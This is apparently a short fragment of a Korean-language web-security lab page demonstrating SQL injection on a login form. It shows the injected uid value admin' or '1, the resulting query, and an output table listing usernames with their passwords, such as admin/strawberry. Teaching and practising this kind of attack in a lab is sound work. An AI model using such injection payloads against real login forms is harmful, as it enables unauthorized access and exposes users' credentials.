 Login
uid
admin' or '1
upw
guest
select * from user_table where uid='admin' or '1' and upw='guest';
SQL 쿼리 실행
Uid Upw
guest guest
admin strawberry